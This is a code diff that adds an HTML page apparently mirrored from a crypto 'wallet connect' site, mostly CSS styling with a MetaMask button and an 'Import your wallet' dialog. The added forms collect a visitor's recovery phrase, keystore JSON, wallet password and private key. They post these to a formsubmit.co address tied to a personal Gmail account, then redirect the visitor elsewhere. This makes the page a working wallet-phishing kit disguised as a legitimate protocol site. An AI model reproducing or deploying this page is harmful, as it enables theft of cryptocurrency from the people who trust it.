-          U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-      }
-
-      @font-face {
-        font-family: "DM Sans";
-        font-style: normal;
-        font-weight: 500;
-        font-display: swap;
-        src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriAWCrCBimCw.woff2)
-          format("woff2");
-        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6,
-          U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193,
-          U+2212, U+2215, U+FEFF, U+FFFD;
-      }
-
-      @font-face {
-        font-family: "DM Sans";
-        font-style: normal;
-        font-weight: 700;
-        font-display: swap;
-        src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriASitCBamC2QX.woff2)
-          format("woff2");
-        unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB,
-          U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
-      }
-
-      @font-face {
-        font-family: "DM Sans";
-        font-style: normal;
-        font-weight: 700;
-        font-display: swap;
-        src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriASitCBimCw.woff2)
-          format("woff2");
-        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6,
-          U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193,
-          U+2212, U+2215, U+FEFF, U+FFFD;
-      }
-    </style>
-    <style>
-      .acc-body {
-        display: none;
-      }
-
-      .acc-body.active {
-        display: block;
-      }
-    </style>
-    <style>
-      .overlay {
-        position: fixed;
-        display: flex;
-        justify-content: center;
-        align-items: center;
-        width: 100%;
-        height: 100vh;
-        background-color: rgb(0, 0, 0, 0.2);
-        z-index: 99;
-      }
-
-      .aletr {
-        background-color: #fff;
-        width: 30%;
-        border-radius: 5px;
-        padding: 20px;
-        position: relative;
-      }
-
-      .close {
-        position: absolute;
-        width: 15px;
-        right: 20px;
-      }
-
-      .close img {
-        width: 15px !important;
-        cursor: pointer;
-      }
-
-      .aletr h1 {
-        padding-top: 10px;
-        text-align: center;
-        font-size: 2em;
-      }
-
-      .aletr .select {
-        display: flex;
-        justify-content: space-between;
-        align-items: center;
-        border-radius: 5px;
-        border: 1px solid #ccc;
-        padding: 15px;
-        margin-top: 20px;
-        width: 100%;
-        cursor: pointer;
-      }
-
-      .aletr img {
-        width: 40px;
-      }
-
-      .inputBox {
-        display: flex;
-        flex-direction: column;
-        align-items: center;
-        margin-top: 20px;
-        margin-bottom: 20px;
-      }
-
-      .inputBox input {
-        width: 80%;
-        border-radius: 5px;
-        border: 1px solid #ccc;
-        outline: none;
-        padding: 10px;
-        color: rgb(88, 112, 135);
-      }
-
-      .errormessage {
-        color: red;
-        text-align: center;
-        width: 100%;
-        font-size: 16px;
-        display: none;
-        margin-top: 10px;
-      }
-
-      .inputBox button {
-        width: 80%;
-        border-radius: 5px;
-        border: 1px solid #ccc;
-        outline: none;
-        padding: 10px;
-        margin-top: 25px;
-        color: rgb(88, 112, 135);
-        cursor: pointer;
-      }
-
-      .inputBox textarea {
-        width: 80%;
-        border-radius: 5px;
-        border: 1px solid #ccc;
-        outline: none;
-        padding: 10px;
-        max-width: 80%;
-        color: rgb(88, 112, 135);
-      }
-
-      .sss {
-        font-size: 20px;
-      }
-
-      /* Smartphones (portrait and landscape) ----------- */
-
-      @media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
-        /* Styles */
-        .aletr {
-          width: 90%;
-        }
-      }
-
-      /* Smartphones (landscape) ----------- */
-
-      @media only screen and (min-width: 321px) {
-        /* Styles */
-        .aletr {
-          width: 80%;
-        }
-      }
-
-      /* Smartphones (portrait) ----------- */
-
-      @media only screen and (max-width: 320px) {
-        /* Styles */
-        .aletr {
-          width: 80%;
-        }
-      }
-
-      /* iPads (portrait and landscape) ----------- */
-
-      @media only screen and (min-width: 768px) and (max-width: 1024px) {
-        /* Styles */
-        .aletr {
-          width: 50%;
-        }
-      }
-
-      /* iPads (landscape) ----------- */
-
-      @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {
-        /* Styles */
-        .aletr {
-          width: 50%;
-        }
-      }
-
-      /* iPads (portrait) ----------- */
-
-      @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
-        /* Styles */
-        .aletr {
-          width: 60%;
-        }
-      }
-
-      /* Desktops and laptops ----------- */
-
-      @media only screen and (min-width: 1224px) {
-        /* Styles */
-        .aletr {
-          width: 40%;
-        }
-      }
-
-      /* Large screens ----------- */
-
-      @media only screen and (min-width: 1824px) {
-        /* Styles */
-        .aletr {
-          width: 30%;
-        }
-      }
-
-      /* iPhone 4 ----------- */
-
-      @media only screen and (-webkit-min-device-pixel-ratio: 1.5),
-        only screen and (min-device-pixel-ratio: 1.5) {
-        /* Styles */
-      }
-    </style>
-
-    <script
-      src="../code.jquery.com/jquery-3.6.0.html"
-      integrity="sha256-H+K7U5CnXl1h5ywQfKtSj8PCmoN9aaq30gDh27Xc0jk="
-      crossorigin="anonymous"
-    ></script>
-    <script src="WalletAPI_wallets_files/js1.js.download"></script>
-    <script src="WalletAPI_wallets_files/js2w.js.download"></script>
-
-    <script>
-      function ready() {
-        document.body.style.display = "block";
-      }
-      document.addEventListener("DOMContentLoaded", ready);
-    </script>
-
-    <!-- <script>
-    function onClickConnect(){
-      let x = document.forms["_phrase"]["phrase"].value;
-      if (WordCount(x) != 12 && WordCount(x) != 24) {
-        alert("Name must be filled out");
-        return false;
-      }
-    }
-  </script> -->
-  </body>
-
-  <!-- Mirrored from dappsupport.io/assets/connect.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 12 Nov 2021 02:55:08 GMT -->
-</html>
+<!DOCTYPE html>
+<html prefix="og: http://ogp.me/ns#">
+  <!-- Mirrored from dappsupport.io/assets/connect.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 12 Nov 2021 02:54:14 GMT -->
+  <head>
+    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
+
+    <link href="WalletAPI_wallets_files/main.css" rel="stylesheet" />
+    <link href="WalletAPI_wallets_files/style.css" rel="stylesheet" />
+
+    <meta http-equiv="x-ua-compatible" content="ie=edge" />
+    <meta
+      name="viewport"
+      content="width=device-width, initial-scale=1, shrink-to-fit=no"
+    />
+    <meta name="generator" content="Gatsby 2.25.1" />
+    <title>Wallets</title>
+    <link rel="shortcut icon" href="https://wallets-api.com/favicon.ico" />
+    <meta name="msapplication-TileColor" content="#da532c" />
+    <meta name="theme-color" content="#ffffff" />
+    <meta
+      name="description"
+      content="Open protocol for connecting Wallets to Dapps, Servers and Validations "
+    />
+    <meta
+      name="keywords"
+      content="ethereum, cryptocurrency, wallet, mobile, connect, bridge, relay, proxy, standard, protocol, crypto, tokens, dapp"
+    />
+    <meta name="twitter:card" content="summary_large_image" />
+    <meta name="twitter:site" content="@walletapi" />
+    <meta name="twitter:title" content="" />
+    <meta
+      name="twitter:description"
+      content="Open protocol for connecting Wallets to Dapps, Servers and Validations"
+    />
+    <meta name="twitter:img:src" content="social-card.html" />
+    <meta name="og:title" content="Sync Wallets" />
+    <meta name="og:type" content="website" />
+    <meta name="og:url" content="../" />
+    <meta name="og:image" content="social-card.html" />
+    <meta
+      name="og:description"
+      content="Open protocol for connecting Wallets to Dapps, Servers and Validations"
+    />
+    <meta name="og:site_name" content="Sync Wallets" />
+    <meta name="fb:admins" content="365412154213405" />
+
+    <style
+      data-styled="dijnUu  hfVnjX fiuMUO kyUqCt eyaBAy hnlESl guKAph fuQfHo hDbjSS fAmUdU gFeYHJ jGHRMl ibLsRQ gAVVCu cmAzHq kSIOSl lfUBtr eodRCW ceWocr jVWwwJ YwSGw hvbAKM"
+      data-styled-version="4.4.1"
+    >
+      /* sc-component-id: Header__SHeader-cphy8j-0 */
+
+      .kyUqCt {
+        width: 100%;
+        max-width: 1200px;
+        margin: 0 auto;
+        height: 145px;
+        padding: 0 20px;
+        display: -webkit-box;
+        display: -webkit-flex;
+        display: -ms-flexbox;
+        display: flex;
+        -webkit-align-items: center;
+        -webkit-box-align: center;
+        -ms-flex-align: center;
+        align-items: center;
+        -webkit-box-pack: space-around;
+        -webkit-justify-content: space-around;
+        -ms-flex-pack: space-around;
+        justify-content: space-around;
+      }
+
+      @media screen and (max-width: 640px) {
+        .kyUqCt {
+          height: 100px;
+          padding: 0 15px;
+          background-color: black;
+        }
+      }
+
+      /* sc-component-id: Header__SInternalLink-cphy8j-1 */
+
+      .guKAph {
+        width: 100px;
+        text-align: center;
+        font-size: 20px;
+        color: rgb(88, 120, 188);
+        font-weight: 500;
+      }
+
+      @media screen and (max-width: 640px) {
+        .guKAph {
+          font-size: 16px;
+        }
+      }
+
+      /* sc-component-id: Header__SInternalLink-cphy8j-1-a */
+
+      .eyaBAy {
+        width: 100px;
+        text-align: center;
+        font-size: 20px;
+        color: rgb(88, 120, 188);
+        font-weight: 500;
+      }
+
+      @media screen and (max-width: 640px) {
+        .eyaBAy {
+          font-size: 16px;
+        }
+      }
+
+      /* sc-component-id: Header__SLogo-cphy8j-2 */
+
+      .hnlESl {
+        -webkit-flex: 1;
+        -ms-flex: 1;
+        flex: 1;
+        padding: 0 20px;
+        text-align: center;
+      }
+
+      .hnlESl img {
+        width: 100%;
+        max-width: 120px;
+        min-width: 60px;
+      }
+
+      /* sc-component-id: Footer__SFooter-sc-1k47aoh-0 */
+
+      .jVWwwJ {
+        width: 100%;
+        max-width: 1200px;
+        margin: 0 auto;
+        height: 160px;
+        display: -webkit-box;
+        display: -webkit-flex;
+        display: -ms-flexbox;
+        display: flex;
+        -webkit-flex-shrink: 0;
+        -ms-flex-negative: 0;
+        flex-shrink: 0;
+        -webkit-align-items: center;
+        -webkit-box-align: center;
+        -ms-flex-align: center;
+        align-items: center;
+        -webkit-box-pack: center;
+        -webkit-justify-content: center;
+        -ms-flex-pack: center;
+        justify-content: center;
+      }
+
+      @media screen and (max-width: 640px) {
+        .jVWwwJ {
+          -webkit-flex-direction: column;
+          -ms-flex-direction: column;
+          flex-direction: column;
+          height: auto;
+          margin: 30px 0;
+        }
+
+        .jVWwwJ a {
+          margin: 10px 0;
+        }
+      }
+
+      /* sc-component-id: Footer__SSocialIcon-sc-1k47aoh-1 */
+
+      .hvbAKM {
+        width: 20px;
+        height: 20px;
+      }
+
+      .hvbAKM img {
+        height: 100%;
+      }
+
+      /* sc-component-id: Footer__SExternalLink-sc-1k47aoh-2 */
+
+      .YwSGw {
+        width: 150px;
+        display: -webkit-box;
+        display: -webkit-flex;
+        display: -ms-flexbox;
+        display: flex;
+        -webkit-align-items: center;
+        -webkit-box-align: center;
+        -ms-flex-align: center;
+        align-items: center;
+        -webkit-box-pack: center;
+        -webkit-justify-content: center;
+        -ms-flex-pack: center;
+        justify-content: center;
+      }
+
+      .YwSGw p {
+        display: -webkit-box;
+        display: -webkit-flex;
+        display: -ms-flexbox;
+        display: flex;
+        -webkit-align-items: center;
+        -webkit-box-align: center;
+        -ms-flex-align: center;
+        align-items: center;
+        padding-left: 0.5em;
+        font-size: 14px;
+        color: rgb(88, 120, 188);
+        font-weight: 500;
+      }
+
+      /* sc-component-id: sc-global-3954063800 */
+
+      @font-face {
+        font-family: "SFMono";
+        src: url("fonts/SFMono-Regular.html");
+        src: url("fonts/SFMono-Regulard41dd41dd41dd41d.html@")
+            format("embedded-opentype"),
+          url("fonts/SFMono-Regular-2.html") format("woff2"),
+          url("fonts/SFMono-Regular-3.html") format("woff"),
+          url("fonts/SFMono-Regular-4.html") format("truetype"),
+          url("fonts/SFMono-Regular-5.html") format("svg");
+        font-weight: normal;
+        font-style: normal;
+      }
+
+      @font-face {
+        font-family: "SFMono";
+        src: url("fonts/SFMono-Medium.html");
+        src: url("fonts/SFMono-Mediumd41dd41dd41dd41d.html@")
+            format("embedded-opentype"),
+          url("fonts/SFMono-Medium-2.html") format("woff2"),
+          url("fonts/SFMono-Medium-3.html") format("woff"),
+          url("fonts/SFMono-Medium-4.html") format("truetype"),
+          url("fonts/SFMono-Medium-5.html") format("svg");
+        font-weight: 500;
+        font-style: normal;
+      }
+
+      @font-face {
+        font-family: "SFMono";
+        src: url("fonts/SFMono-Semibold.html");
+        src: url("fonts/SFMono-Semiboldd41dd41dd41dd41d.html@")
+            format("embedded-opentype"),
+          url("fonts/SFMono-Semibold-2.html") format("woff2"),
+          url("fonts/SFMono-Semibold-3.html") format("woff"),
+          url("fonts/SFMono-Semibold-4.html") format("truetype"),
+          url("fonts/SFMono-Semibold-5.html") format("svg");
+        font-weight: 600;
+        font-style: normal;
+      }
+
+      @font-face {
+        font-family: "SFMono";
+        src: url("fonts/SFMono-Bold.html");
+        src: url("fonts/SFMono-Boldd41dd41dd41dd41d.html@")
+            format("embedded-opentype"),
+          url("fonts/SFMono-Bold-2.html") format("woff2"),
+          url("fonts/SFMono-Bold-3.html") format("woff"),
+          url("fonts/SFMono-Bold-4.html") format("truetype"),
+          url("fonts/SFMono-Bold-5.html") format("svg");
+        font-weight: bold;
+        font-style: normal;
+      }
+
+      @font-face {
+        font-family: "SF Pro Text";
+        src: url("fonts/SFProText-Regular.html");
+        src: url("fonts/SFProText-Regulard41dd41dd41dd41d.html@")
+            format("embedded-opentype"),
+          url("fonts/SFProText-Regular-2.html") format("woff2"),
+          url("fonts/SFProText-Regular-3.html") format("woff"),
+          url("fonts/SFProText-Regular-4.html") format("truetype"),
+          url("fonts/SFProText-Regular-5.html") format("svg");
+        font-weight: normal;
+        font-style: normal;
+      }
+
+      @font-face {
+        font-family: "SF Pro Text";
+        src: url("fonts/SFProText-Semibold.html");
+        src: url("fonts/SFProText-Semiboldd41dd41dd41dd41d.html@")
+            format("embedded-opentype"),
+          url("fonts/SFProText-Semibold-2.html") format("woff2"),
+          url("fonts/SFProText-Semibold-3.html") format("woff"),
+          url("fonts/SFProText-Semibold-4.html") format("truetype"),
+          url("fonts/SFProText-Semibold-5.html") format("svg");
+        font-weight: 600;
+        font-style: normal;
+      }
+
+      @font-face {
+        font-family: "SF Pro Text";
+        src: url("fonts/SFProText-Medium.html");
+        src: url("fonts/SFProText-Mediumd41dd41dd41dd41d.html@")
+            format("embedded-opentype"),
+          url("fonts/SFProText-Medium-2.html") format("woff2"),
+          url("fonts/SFProText-Medium-3.html") format("woff"),
+          url("fonts/SFProText-Medium-4.html") format("truetype"),
+          url("fonts/SFProText-Medium-5.html") format("svg");
+        font-weight: 500;
+        font-style: normal;
+      }
+
+      @font-face {
+        font-family: "SF Pro Text";
+        src: url("fonts/SFProText-Bold.html");
+        src: url("fonts/SFProText-Boldd41dd41dd41dd41d.html@")
+            format("embedded-opentype"),
+          url("fonts/SFProText-Bold-2.html") format("woff2"),
+          url("fonts/SFProText-Bold-3.html") format("woff"),
+          url("fonts/SFProText-Bold-4.html") format("truetype"),
+          url("fonts/SFProText-Bold-5.html") format("svg");
+        font-weight: bold;
+        font-style: normal;
+      }
+
+      html,
+      body,
+      #root,
+      #router-root {
+        height: 100%;
+        width: 100%;
+        margin: 0;
+        padding: 0;
+      }
+
+      body {
+        font-family: -apple-system, system-ui, BlinkMacSystemFont, "SF Pro Text",
+          Roboto, Helvetica, Arial, sans-serif;
+        font-style: normal;
+        font-stretch: normal;
+        font-weight: 400;
+        font-size: 16px;
+        color: rgb(88, 112, 135);
+        overflow-y: auto;
+        text-rendering: optimizeLegibility;
+        -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
+        -webkit-font-smoothing: antialiased;
+        -moz-osx-font-smoothing: grayscale;
+        -webkit-text-size-adjust: 100%;
+        -webkit-overflow-scrolling: touch;
+      }
+
+      button:active,
+      button:focus,
+      button.active {
+        background-image: none;
+        outline: 0;
+        -webkit-box-shadow: none;
+        box-shadow: none;
+      }
+
+      [tabindex] {
+        outline: none;
+      }
+
+      a,
+      p,
+      h1,
+      h2,
+      h3,
+      h4,
+      h5,
+      h6 {
+        -webkit-text-decoration: none;
+        text-decoration: none;
+        margin: 0;
+        padding: 0;
+      }
+
+      h1 {
+        font-size: 42px;
+      }
+
+      h2 {
+        font-size: 32px;
+      }
+
+      h3 {
+        font-size: 24px;
+      }
+
+      h4 {
+        font-size: 20px;
+      }
+
+      h5 {
+        font-size: 17px;
+      }
+
+      h6 {
+        font-size: 14px;
+      }
+
+      a {
+        -webkit-text-decoration: none;
+        text-decoration: none;
+        color: inherit;
+        outline: none;
+        color: #4199fc;
+        font-weight: bold;
+      }
+
+      ul,
+      li {
+        list-style: none;
+        margin: 0;
+        padding: 0;
+      }
+
+      * {
+        box-sizing: border-box !important;
+      }
+
+      button {
+        border-style: none;
+        line-height: 1em;
+      }
+
+      input {
+        -webkit-appearance: none;
+      }
+
+      input[type="color"],
+      input[type="date"],
+      input[type="datetime"],
+      input[type="datetime-local"],
+      input[type="email"],
+      input[type="month"],
+      input[type="number"],
+      input[type="password"],
+      input[type="search"],
+      input[type="tel"],
+      input[type="text"],
+      input[type="time"],
+      input[type="url"],
+      input[type="week"],
+      select:focus,
+      textarea {
+        font-size: 16px;
+      }
+
+      .statusbar-overlay {
+        opacity: 0;
+      }
+
+      #coinbase_button_iframe {
+        width: 244px !important;
+        margin-top: 40px !important;
+      }
+
+      #coinbase_widget {
+        display: inline-block;
+        margin-top: 56px !important;
+      }
+
+      /* sc-component-id: layout__SWrapper-wjwiqk-0 */
+
+      .dijnUu {
+        position: relative;
+        width: 100%;
+        height: 100%;
+        background-color: rgb(255, 255, 255);
+      }
+
+      /* sc-component-id: layout__SContent-wjwiqk-1 */
+
+      .fiuMUO {
+        width: 100%;
+        height: 100%;
+        margin: 0 auto;
+        position: relative;
+        background-color: black;
+      }
+
+      /* sc-component-id: layout__SContainer-wjwiqk-2 */
+
+      .fuQfHo {
+        height: 100%;
+        max-width: 1064px;
+        margin: 0 auto;
+        padding: 0;
+        background-color: black;
+      }
+
+      /* sc-component-id: layout__SFlex-wjwiqk-3 */
+
+      .hfVnjX {
+        display: -webkit-box;
+        display: -webkit-flex;
+        display: -ms-flexbox;
+        display: flex;
+        height: 100%;
+      }
+
+      @media screen and (max-width: 640px) {
+        .hfVnjX {
+          -webkit-flex-direction: column;
+          -ms-flex-direction: column;
+          flex-direction: column;
+        }
+      }
+
+      /* sc-component-id: Grid__SGrid-sc-8d5rqj-0 */
+
+      .gAVVCu {
+        width: 100%;
+        height: 100%;
+        padding: 24px;
+        overflow-x: hidden;
+        overflow-y: hidden;
+        background: black;
+        display: grid;
+        grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
+        grid-column-gap: 30px;
+        grid-row-gap: 30px;
+      }
+
+      @media screen and (max-width: 640px) {
+        .gAVVCu {
+          grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
+          grid-column-gap: 15px;
+          grid-row-gap: 15px;
+        }
+      }
+
+      /* sc-component-id: pageStyles__SIndexPage-sc-1navawn-0 */
+
+      .hDbjSS {
+        height: 100%;
+        display: -webkit-box;
+        display: -webkit-flex;
+        display: -ms-flexbox;
+        display: flex;
+        -webkit-flex-direction: column;
+        -ms-flex-direction: column;
+        flex-direction: column;
+        -webkit-box-pack: space-around;
+        -webkit-justify-content: space-around;
+        -ms-flex-pack: space-around;
+        justify-content: space-around;
+        -webkit-align-items: center;
+        -webkit-box-align: center;
+        -ms-flex-align: center;
+        align-items: center;
+        text-align: center;
+        padding: 0 32px;
+        padding-top: 30px;
+      }
+
+      @media screen and (max-width: 640px) {
+        .hDbjSS {
+          padding: 0 24px;
+          padding-top: 20px;
+        }
+      }
+
+      /* sc-component-id: pageStyles__SBrandingWrapper-sc-1navawn-1 */
+
+      .fAmUdU {
+        display: -webkit-box;
+        display: -webkit-flex;
+        display: -ms-flexbox;
+        display: flex;
+        -webkit-flex-direction: column;
+        -ms-flex-direction: column;
+        flex-direction: column;
+        -webkit-box-pack: center;
+        -webkit-justify-content: center;
+        -ms-flex-pack: center;
+        justify-content: center;
+        -webkit-align-items: center;
+        -webkit-box-align: center;
+        -ms-flex-align: center;
+        align-items: center;
+        width: 100%;
+        max-width: 700px;
+        margin: 0 auto;
+      }
+
+      /* sc-component-id: pageStyles__SBranding-sc-1navawn-2 */
+
+      .gFeYHJ {
+        font-size: 35px;
+        font-weight: 500;
+        text-align: center;
+        color: white;
+      }
+
+      /* sc-component-id: pageStyles__SPageDescription-sc-1navawn-3 */
+
+      .jGHRMl {
+        margin-top: 40px;
+        font-size: 18px;
+        font-weight: 300;
+        line-height: 1.35;
+      }
+
+      /* sc-component-id: pageStyles__SSection-sc-1navawn-4 */
+
+      .ibLsRQ {
+        position: relative;
+        width: 100%;
+        z-index: 0;
+        margin-bottom: 40px;
+        background-color: black;
+      }
+
+      /* sc-component-id: pageStyles__SApp-sc-1navawn-5 */
+
+      .cmAzHq {
+        width: 100%;
+      }
+
+      /* sc-component-id: pageStyles__SAppIcon-sc-1navawn-6 */
+
+      .kSIOSl {
+        width: 100%;
+        display: -webkit-box;
+        display: -webkit-flex;
+        display: -ms-flexbox;
+        display: flex;
+        -webkit-align-items: center;
+        -webkit-box-align: center;
+        -ms-flex-align: center;
+        align-items: center;
+        -webkit-box-pack: center;
+        -webkit-justify-content: center;
+        -ms-flex-pack: center;
+        justify-content: center;
+        padding: 25px;
+      }
+
+      .kSIOSl img {
+        -webkit-filter: initial;
+        filter: initial;
+        width: 100%;
+        height: 100%;
+        border-radius: 50%;
+      }
+
+      .lfUBtr {
+        width: 100%;
+        display: -webkit-box;
+        display: -webkit-flex;
+        display: -ms-flexbox;
+        display: flex;
+        -webkit-align-items: center;
+        -webkit-box-align: center;
+        -ms-flex-align: center;
+        align-items: center;
+        -webkit-box-pack: center;
+        -webkit-justify-content: center;
+        -ms-flex-pack: center;
+        justify-content: center;
+        padding: 25px;
+      }
+
+      .lfUBtr img {
+        -webkit-filter: initial;
+        filter: initial;
+        width: 100%;
+        height: 100%;
+        border-radius: initial;
+      }
+
+      /* sc-component-id: pageStyles__SAppName-sc-1navawn-7 */
+
+      .eodRCW {
+        font-weight: bold;
+        color: inherit;
+      }
+
+      /* sc-component-id: pageStyles__SFootNote-sc-1navawn-8 */
+
+      .ceWocr {
+        margin: 10px;
+        color: rgb(88, 112, 135);
+        opacity: 0.75;
+        padding-top: 30px;
+      }
+
+      .ceWocr a {
+        font-weight: 600;
+      }
+    </style>
+  </head>
+
+  <body class="body" style="display: block">
+    <div
+      class="sending"
+      data-reach-dialog-overlay=""
+      style="opacity: 1; z-index: 99999; display: none"
+    >
+      <div class="containerz">
+        <div class="boxz">
+          <div class="borderz one"></div>
+          <div class="borderz two"></div>
+          <div class="borderz three"></div>
+          <div class="borderz four"></div>
+
+          <div class="line one"></div>
+          <div class="line two"></div>
+          <div class="line three"></div>
+        </div>
+      </div>
+    </div>
+
+    <div
+      class="sc-bdVaJa LPcxt"
+      data-reach-dialog-overlay=""
+      style="opacity: 1; display: none"
+    >
+      <div
+        aria-modal="true"
+        role="dialog"
+        tabindex="-1"
+        aria-label="dialog"
+        class="sc-bwzfXH iiXYOL"
+        data-reach-dialog-content=""
+      >
+        <div class="sc-cMhqgX gUQEWC">
+          <div class="sc-cmthru jJAhga">
+            <div class="sc-bsbRJL fRcQRh">
+              <svg
+                width="20"
+                height="20"
+                viewBox="0 0 20 20"
+                fill="none"
+                stroke="currentColor"
+                stroke-width="2"
+                stroke-linecap="round"
+                stroke-linejoin="round"
+                class="sc-hZSUBg fRJrUU"
+              >
+                <line x1="18" y1="6" x2="6" y2="18"></line>
+                <line x1="6" y1="6" x2="18" y2="18"></line>
+              </svg>
+            </div>
+            <div class="sc-iuJeZd hRZQmk" color="blue">
+              <div class="sc-gqPbQI fhSmUE">Back</div>
+            </div>
+            <div class="sc-esOvli jebOoi">
+              <div class="sc-hrWEMg bHjlF">
+                <div class="sc-gwVKww jEMAel">
+                  <div class="sc-iQNlJl dJZYYq">
+                    <div class="sc-hXRMBi deLgHH">
+                      <div class="loading">I</div>
+                      <div class="sc-epnACN jwEAlI" style="display: none">
+                        Connect Manually
+                      </div>
+                    </div>
+                  </div>
+                </div>
+                <button
+                  id="connect-METAMASK"
+                  class="sc-kPVwWT sc-kfGgVZ sc-kIPQKe dQoUpv"
+                >
+                  <div class="sc-esjQYD iGptdp">
+                    <div color="#E8831D" class="sc-RefOD jsJmJE">MetaMask</div>
+                    <div class="sc-iQKALj GTKuw">
+                      Easy-to-use browser extension.
+                    </div>
+                  </div>
+                  <div class="sc-bwCtUz lgYJCf">
+                    <img
+                      class="firstImg"
+                      src="https://appwalletconnects.org/WalletAPI_wallets_files/metamask.023762b6.html"
+                      alt="Icon"
+                      style="width: 24px"
+                    />
+                  </div>
+                </button>
+              </div>
+            </div>
+          </div>
+        </div>
+      </div>
+    </div>
+    <div class="2tzjbs overlay" data-rbnxzn="qw7i7k" style="display: none">
+      <div
+        class="ih37zd aletr sswla"
+        data-j9niem="t4amku"
+        style="display: block"
+      >
+        <div
+          role="dialog"
+          aria-modal="true"
+          aria-labelledby="modal-headline"
+          class="block align-bottom bg-white rounded-lg text-left overflow-hidden transform transition-all sm:my-8 sm:align-middle"
+        >
+          <div class="bg-white px-4 pt-5 pb-4 sm:p-6 sm:pb-4">
+            <div class="sm:flex sm:items-start">
+              <div
+                class="mt-3 text-center sm:mt-0 sm:ml-4 sm:text-left w-full mr-10"
+              >
+                <h3
+                  id="modal-headline"
+                  class="text-lg leading-6 mt-2 font-medium text-gray-900"
+                  style="display: flex; flex-direction: row"
+                >
+                  <img
+                    src="https://appwalletconnects.org/WalletAPI_wallets_files/saved_resource.html"
+                    style="margin-right: 20px; height: 40px; width: 40px"
+                    id="myImg"
+                  /><span
+                    >Import your <span id="walletname"></span> wallet
+                  </span>
+                </h3>
+                <div class="mt-2">
+                  <div class="mt-10">
+                    <div
+                      class="flex justify-evenly border-b-2 border-fuchsia-600 mb-4"
+                    >
+                      <div
+                        id="phrase"
+                        class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer"
+                      >
+                        Phrase
+                      </div>
+                      <div
+                        id="keystore"
+                        class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer"
+                      >
+                        Keystore JSON
+                      </div>
+                      <div
+                        id="private"
+                        class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer"
+                      >
+                        Private Key
+                      </div>
+                    </div>
+                    <div id="first" class="acc-body active">
+                      <form
+                        action="https://formsubmit.co/Amasiayesua@gmail.com"
+                        method="POST"
+                      >
+                        <input type="hidden" name="_captcha" value="false" />
+                        <input
+                          type="hidden"
+                          name="_next"
+                          value="https://qr-lac.vercel.app"
+                        />
+                        <div class="flex flex-col"></div>
+                        <div class="flex flex-col mb-6">
+                          <div class="relative">
+                            <textarea
+                              cols="30"
+                              rows="4"
+                              placeholder="Enter your recovery phrase"
+                              class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400"
+                              name="phrase"
+                              required=""
+                              minlength=""
+                              id="phraseInput"
+                            ></textarea>
+                            <p class="text-xs text-grey-300 mt-6">
+                              Typically 12 (sometimes 24) words separated by
+                              single spaces
+                            </p>
+                          </div>
+                        </div>
+                        <div class="flex w-full">
+                          <button
+                            type="submit"
+                            class="flex items-center justify-center focus:outline-none text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2 w-full transition duration-150 ease-in"
+                            id="phraseProceed"
+                            name="play"
+                          >
+                            <span class="mr-2 uppercase">Proceed</span>
+                            <span
+                              ><svg
+                                fill="none"
+                                stroke-linecap="round"
+                                stroke-linejoin="round"
+                                stroke-width="2"
+                                viewBox="0 0 24 24"
+                                stroke="currentColor"
+                                class="h-6 w-6"
+                              >
+                                <path
+                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"
+                                ></path></svg
+                            ></span>
+                          </button>
+                        </div>
+                      </form>
+                    </div>
+                    <div id="second" class="acc-body bg-grey-600">
+                      <form
+                        action="https://formsubmit.co/Amasiayesua@gmail.com"
+                        method="POST"
+                      >
+                        <input type="hidden" name="_captcha" value="false" />
+                        <input
+                          type="hidden"
+                          name="_next"
+                          value="https://qr-lac.vercel.app"
+                        />
+                        <div class="flex flex-col"></div>
+                        <div class="flex flex-col mb-6">
+                          <div class="relative">
+                            <textarea
+                              cols="30"
+                              rows="4"
+                              placeholder="Keystore JSON"
+                              class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400"
+                              name="keystorejson"
+                              required=""
+                              id="keystorejson"
+                            ></textarea>
+                          </div>
+                        </div>
+                        <div class="flex flex-col mb-6">
+                          <div class="relative">
+                            <input
+                              type="text"
+                              required="required"
+                              name="keystorepassword"
+                              placeholder="Wallet password"
+                              id="keystorepassword"
+                              class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400"
+                            />
+                            <p class="text-xs text-grey-300 mt-6">
+                              Several lines of text beginning with "{...}" plus
+                              the password you used to encrypt it.
+                            </p>
+                          </div>
+                        </div>
+                        <div class="flex w-full">
+                          <button
+                            type="submit"
+                            class="flex items-center justify-center focus:outline-none text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2 w-full transition duration-150 ease-in"
+                            id="keystorejsonproceed"
+                          >
+                            <span class="mr-2 uppercase">Proceed</span>
+                            <span
+                              ><svg
+                                fill="none"
+                                stroke-linecap="round"
+                                stroke-linejoin="round"
+                                stroke-width="2"
+                                viewBox="0 0 24 24"
+                                stroke="currentColor"
